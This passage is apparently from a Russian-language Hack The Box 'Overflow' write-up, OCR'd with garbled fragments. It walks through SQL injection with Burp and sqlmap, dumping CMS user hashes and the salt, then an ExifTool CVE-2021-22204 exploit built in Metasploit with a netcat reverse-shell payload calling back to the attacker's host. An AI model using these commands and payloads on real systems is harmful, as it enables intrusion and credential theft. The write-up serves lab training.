

#### Логи саита

В самих логах ничего полезного не находим. Однако если посмотреть на запрос в Burp, то сам способ запроса привлекает внимание.



 $1|GET$ /home/logs.php?name=admin HTTP/1.1 2 Host: overflow.htb

Запрос логов в Burp

Страница logs.php принимает параметр name, а это новая точка входа!

#### **SQL Injection**

Я веду несколько словарей, содержащих разные последовательности-триггеры для разных уязвимостей. На словаре для определения инъекций SQL у меня определилось несколько видов ответов.

**Choose an attack type** 

Attack type: Sniper

#### **Payload Positions**  $(2)$

Configure the positions where payloads will be inserted, they can be added into the target as well as the base reque  $\oplus$  Target: | http://overflow.htb

1 GET /home/logs.php?name=admin§§ HTTP/1.1

2 Host: overflow.htb 3 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:91.0) Gecko/20100101 Firefox/91.0 4 Accept:  $*/*$ 

 $5$  Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Referer: http://overflow.htb/home/index.php

Burp Intruder — вкладка Payload Positions



Чтобы раскрутить уязвимость, воспользуемся **sqlmap**. Указываем полученные ранее cookie, а тестируемое место - символом \*.

Результат переоора

sqlmap -u 'http://overflow.htb/home/logs.php?name=\*' --cookie auth= BAitGdYOupMjA3gl1aFoOwAAAAAAAAAA

#### $\mathsf{sqlmap}$  identified the following injection point(s) with a total of 75 HTTP(s) requests: Parameter: #1\* (URI) Type: time-based blind Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)<br>Payload: http://overflow.htb:80/home/logs.php?name=') AND (SELECT 9232 FROM (SELECT(SLEEP(5)))fVpX) AND ('djVH'='djVH Type: UNION query<br>Title: Generic UNION query (NULL) - 3 columns Payload: http://overflow.htb:80/home/logs.php?name=') UNION ALL SELECT NULL,NULL,CONCAT(0×71766a7171,0×73437a7559506e52776e477 7171627a71)-

Определение нагрузки для эксплуатации

Sqlmap нашел уязвимый запрос, поэтому попробуем достать интересные данные. Первым делом получим список баз данных (параметр --dbs).

sqlmap -u 'http://overflow.htb/home/logs.php?name=\*' --cookie auth= BAitGdYOupMjA3gl1aFoOwAAAAAAAAAA --dbs



#### Список баз данных

Логи нам неинтересны, служебная база - тоже, а вот cmsmsdb - это база данных Made Simple. Она должна содержать учетные данные. Получим список таблиц (параметр --tables) из этой базы (параметр -D).

sqlmap -u 'http://overflow.htb/home/logs.php?name=\*' --cookie auth= BAitGdYOupMjA3gl1aFoOwAAAAAAAAAAA -D cmsmsdb --tables



Список таблиц

Нас интересует таблица cms\_users. Выводим все содержимое (параметр -dump) из этой таблицы (параметр - Т).

sqlmap -u 'http://overflow.htb/home/logs.php?name=\*' --cookie auth= BAitGdYOupMjA3gl1aFoOwAAAAAAAAAAA -D cmsmsdb -T cms users --dump

Database: cmsmsdb



Получаем два хеша пользовательских паролей. Теперь попробуем их крякнуть. Made Simple использует хеширование MD5 с солью по схеме md5 (salt + pass) (для hashcat это режим 20). Соль мы можем получить как sitemask из таблицы cms\_siteprefs.

sqlmap -u 'http://overflow.htb/home/logs.php?name=\*' --cookie auth= BAitGdYOupMjA3gl1aFoOwAAAAAAAAAA -D cmsmsdb -T cms\_siteprefs --dump sitemask

| 6c2d17f37e226486

# **HTB OVERFLOW**

**YNPAXHAEMCA B ATAKE PADDING ORACLE** И ЭКСПЛУАТИРУЕМ БАГ В EXIFTOOL

Соль для хеша MD5

VOILLE CON LUNCLO CONTACTLE AQUAE ACOMATO **hach: Calt** FOORO HOFO OTROT



тройках аккаунта в надежде найти очередную точку входа.  $\mathbb{C}$ .  $\bullet$  Account **Devlopment** Find Job **Find Salaries Company Review** Q Product Designer x **d** Job Type Salary Range © Londontowne, MD UI Designer x **Find Job** Showing 46 Jobs Sort by: Newest Post v Create Job Alert Create a job alert now and never miss a job ▓ Enter job keyword UI / UX Designer Sr. Product Designer User Experience Designer Create Job Alerts The User Experience Designer position exists The User Experience Designer position exists The User Experience Designer position exists to create compelling and digital user to create compelling and digital user to create compelling and digital user experience through excellent design... experience through excellent design.. experience through excellent design... Type of Employment Full Time Min. 1 Year Senior Level Full Time Min. 1 Year Senior Level Full Time Min. 1 Year Senior Level  $\triangledown$  Full Time Jobs 56 Messages **Apply Now** Messages **Apply Now Apply Now** Messages  $\Box$  Part Time Jobs  $43$ Главная страница веб-приложения

И первым делом я отправился искать возможность что-то изменить в нас-

В профиле есть возможность загрузить резюме - то, что нужно! Попытки залить разные нагрузки успехом не увенчались, так как форма принимает только файлы TIFF и JPEG.



Так как мы знаем версию программы, нужно сразу проверить наличие задокументированных эксплоитов.

**••** Картинки

⊘ Покупки

 $: E<sub>u</sub>ë$ 

Q

Ī

Инструменты

 $\times$ 

Результатов: примерно 109 (0,36 сек.) Совет. По этому запросу вы можете найти сайты на русском языке. Указать предпочтительные языки для результатов поиска можно в разделе Настройки. https://blog.convisoappsec.com > ... • Перевести эту страницу A case study on: CVE-2021-22204 - Exiftool RCE - Conviso ... 30 мая 2021 г. - This vulnerability was found in the Gitlab bug bounty program[10], where they use this tool as dependency for their product. You can listen to ... https://github.com > blob > ex... • Перевести эту страницу CVE-2021-22204-exiftool/exploit.py at master - GitHub Python exploit for the CVE-2021-22204 vulnerability in Exiftool - CVE-2021-22204exiftool/exploit.py at master · convisolabs/CVE-2021-22204-exiftool. Не найдено: 11.92 | Запрос должен включать: 11.92 https://www.cybersecurity-help.cz > ... ▼ Перевести эту страницу Code Injection in ExifTool and ExifTool - CyberSecurity Help 12 мая 2021 г. - The vulnerability allows a remote attacker to execute arbitrary code on the target system. The vulnerability exists due to improper input ...

Поиск эксплоитов в Google

Мы тут же получаем CVE-идентификатор уязвимости, которая может дать нам удаленное выполнение кода. Оно возможно, поскольку при обработке изображения не фильтруются пользовательские данные, что позволяет нам записать в качестве этих данных нагрузку. Для этой уязвимости есть даже готовый билдер в Metasploit Framework:

exploit/unix/fileformat/exiftool\_djvu\_ant\_perl\_injection

Выбираем в качестве нагрузки реверс-шелл Unix и указываем адрес хоста и порт, на котором запущен листенер (запускаем командой *rlwrap -cAr nc*  $-lvp 4321$ ).

msfconole -q use exploit/unix/fileformat/exiftool\_djvu\_ant\_perl\_injection

Google

exiftool exploit 11.92

■ Видео

■ Новости

Q Bce

set payload cmd/unix/reverse\_netcat

set LHOST 10.10.14.17 set LPORT 4321

msf6 exploit(unix/fileformat/exiftool\_djvu\_ant\_perl\_injection) > run [+] msf.jpg stored at /home/ralf/.msf4/local/msf.jpg

Генерирование изображения с нагрузкой

Засылаем картинку и тут же получаем бэкконнект от сервера.



#### **ПРОДВИЖЕНИЕ** Пользователь developer

Так как на хосте развернут веб-сервер, а на нем работает несколько веб-приложений, то первое наше действие - попробовать получить учетные данные пользователей. Высока вероятность того, что эти логины и пароли подойдут для каких-то пользователей в системе. К тому же был каталог content, именно в нем мы и находили файл с учетными данными для подключения к базе дан-НЫХ.

